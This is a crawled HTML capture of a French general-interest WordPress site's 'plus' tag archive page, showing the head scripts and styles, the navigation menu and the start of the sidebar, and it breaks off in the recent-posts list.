

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalnin.com/tag-article/plus/
body_size: 10055
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-transcluent">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-title" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="application-name" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="description" content="L&#039;actualité d&#039;internet et de ses environs">
    <link rel="pingback" href="">
	<title>plus &#8211; Globalnin | L&#039;actualité global d&#039;internet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux" href="https://globalnin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux des commentaires" href="https://globalnin.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalnin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff41a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalnin.com/wp-includes/css/dist/block-library/style.min.css?ver=8ff41a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='differ_reset-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/reset.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontawesome-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/font-awesome-5/css/fontawesome-all.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ_bootstrap4-grid-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/bootstrap/bootstrap-grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontello-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-swiper-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-main-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2' type='text/css' media='all' />
<style id='differ-main-css-inline-css' type='text/css'>

		:root{
	       --primary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --secondary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --heading-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --logo-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
	       --desktop-nav-link-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
		}
	

		body{
			background-color: #fff;
			background-image: url();
			background-size: cover;
			background-repeat:repeat;
			background-position:center center;
			background-attachment:scroll;
		}

		body::-webkit-scrollbar {
			background-color: #fdfdfd;
			width:  8px;
			transition: 0.3s all ease;
			border-left:1px solid #498EF3;
			border-right:1px solid #498EF3;
		}
		
		body::-webkit-scrollbar-thumb {
			background: #025294;
			transition: 0.3s all ease;
		}
		
		body::-webkit-scrollbar-thumb:hover {
			background: #025294;
			transition: 0.3s all ease;
		}
		
:root{
  --text-color: #000;
  --text-font-weight: 400;
  --text-xl-size: 15px;
  --text-lg-size: 15px;
  --text-md-size: 15px;
  --text-sm-size: 14px;
  --text-xs-size: 14px;

  --headings-color: #1e73be;
  --h1-fw: 700;
  --h2-fw: 500;
  --h3-fw: 700;
  --h4-fw: 700;
  --h5-fw: 600;
  --h6-fw: 600;



  /* Headings XL 1200px+ */
  --xl-headings-mb: 0.35em;
  --xl-h1-size: 50px;
  --xl-h2-size: 37px;
  --xl-h3-size: 32px;
  --xl-h4-size: 23px;
  --xl-h5-size: 32px;
  --xl-h6-size: 25px;

  /* Headings LG 1199px- */
  --lg-headings-mb: 0.35em;
  --lg-h1-size: 49px;
  --lg-h2-size: 38px;
  --lg-h3-size: 30px;
  --lg-h4-size: 21px;
  --lg-h5-size: 27px;
  --lg-h6-size: 22px;

  /* Headings MD 991px- */
  --md-headings-mb: 0.35em;
  --md-h1-size: 43px;
  --md-h2-size: 33px;
  --md-h3-size: 24px;
  --md-h4-size: 18px;
  --md-h5-size: 24px;
  --md-h6-size: 22px;

  /* Headings SM 767px- */
  --sm-headings-mb: 0.38em;
  --sm-h1-size: 37px;
  --sm-h2-size: 30px;
  --sm-h3-size: 28px;
  --sm-h4-size: 24px;
  --sm-h5-size: 20px;
  --sm-h6-size: 18px;

  /* Headings XS 440px- */
  --xs-headings-mb: 0.45em;
  --xs-h1-size: 32px;
  --xs-h2-size: 28px;
  --xs-h3-size: 25px;
  --xs-h4-size: 20px;
  --xs-h5-size: 18px;
  --xs-h6-size: 16px;
	}
:root{
		--desktop_nav-height:60px;
		--nav-fill-bg:#000;
		--desktop-nav-link-fz:14px;
		--desktop-nav-link-color:#fff;
		--desktop-nav-link-hover-color:#025294;
		
		--logo-height:60px;
		--logo-font-size:32px;
		--logo-font-weight:700;
		--logo-color:#fff;
		--logo-hover-color:#025294;
		
		--desktop-sub-menu-bg:#231e1e;
		--desktop-sub-menu-link-font:Gloria Hallelujah;
		--sub-menu-link-fz:18px;
		--desktop-sub-menu-link-color:#fff;
		--desktop-sub-menu-link-hover-color:#025294;
		
		--mobile-nav-bg :#000;
		--mobile-nav-height: 60px;
		--mobile-nav-menu-wrap-bg:#231e1e;
		--mobile-nav-sub-menu-bg:#635f58;
		--mobile-nav-link-font-size:18px;
		--mobile-nav-link-color:#fff;
		--mobile-nav-link-line-height:40px;
		--mobile-nav-link-hover-color:#025294;
		

		
	
	}
.breadcrumbs-wrap{
	
	--color:#fff;
	background-color:#848181;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:scroll;
		
	}
.breadcrumbs-wrap{ background-image:url(http://globalnin.com/wp-content/uploads/2019/02/global-nin-bg.jpg)};

			.loader-wrapper{ 
			background-color:#fff;
			}
:root{
		--primary-color:#025294;
		--black-color:#383838;
		--white-color:#fff;
	
	}
.loader-wrapper {
	/* Preloader */
	--preloader-bg: #fff;
  --preloader-line1: #025294;
  --preloader-line2: #025294;
  --preloader-line3: #025294;
  }
</style>
<link rel='stylesheet' id='differ-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700%7CRoboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CRaleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CGloria+Hallelujah%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8ff41a' type='text/css' media='all' />
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="differ-views-js-js-extra">
/* <![CDATA[ */
var differLikes = {"ajax_url":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","nonce":"7e990dd1ec","id":"22","useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a" id="differ-views-js-js"></script>
<link rel="https://api.w.org/" href="https://globalnin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalnin.com/wp-json/wp/v2/tags/15" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="WIVyfui8DcE3WTwpIhZdoDrD-nUoVUflPPWNvTJfgA0" />
</head>
<body class="archive tag tag-plus tag-15">


<!-- Navigation  -->

<nav class="nav" data-desktop-type="fixed_on_scroll" data-mobile-type="fixed">

    <div class="container">
        <div class="menu-flex">
            <div class="logo">
                <a href="https://globalnin.com/">
											                        <img src="https://globalnin.com/wp-content/uploads/2019/04/logo-global-nin-yes-design-02.png" alt="Logo">
					                </a>
            </div>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu menu-header"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://globalnin.com">Accueil</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&rsquo;évasion</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://globalnin.com/categorie-article/societe/">Société</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862"><a href="#">Tout sur&#8230;</a>
<div class='sub-menu-wrapper'><ul class='sub-menu'>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&rsquo;immobilier</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a></li>
</ul></div>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a></li>
</ul></div>
			
			
			

            <div class="menu-icon-wrap">
                <!-- Mobile menu icon -->
                <div class="menu-icon ">
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </div>
            </div>

        </div>
    </div>

</nav>


<!-- Breadcrumbs -->

    <div class="breadcrumbs-wrap" >
        <div class="container">
            <h2 class="page-title">plus</h2>
			<ul  class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://globalnin.com" title="Home">Home</a></li><li class="separator separator-home"> <i class="icon-right-open-mini" aria-hidden="true"></i> </li>
                <li class="item-current item-tag-15 item-tag-plus">
                <span class="bread-current bread-tag-15 bread-tag-plus"> 
                 
                 Tag&nbsp;plus
                
                </span>
                </li>
                </ul>        </div>
    </div>











    <div class="blog-wrapper blog-list left-sidebar">
        <div class="container">
            <div class="row no-margin">
                <!-- Sidebar -->
                <div class="sidebar-wrap sticky-sidebar-wrap col-lg-12  col-xl-4">
                    <aside class="sidebar blog-sidebar">
													<div id="search-2" class="widget widget_search" ><form class="search" role="search" method="get"  action="https://globalnin.com/">
    <input type="text" class="searchinput" value="" name="s"  placeholder="Search..." required="">

    <button type="submit" >
        <i class="fa fa-search" aria-hidden="true"></i>
    </button>
</form>
</div><div id="categories-2" class="widget widget_categories" ><h6 class="widget_title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-62"><a href="https://globalnin.com/categorie-article/art-design/">Art &amp; Design</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://globalnin.com/categorie-article/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://globalnin.com/categorie-article/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&#039;évasion</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://globalnin.com/categorie-article/beauty/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://globalnin.com/categorie-article/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://globalnin.com/categorie-article/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://globalnin.com/categorie-article/societe/">Société</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&#039;immobilier</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://globalnin.com/categorie-article/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries" >
		<h6 class="widget_title">Articles récents</h6>
		<ul>
											<li>
					<a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/">Trouver une brassière de yoga effet seconde peau</a>
									</li>
											<li>
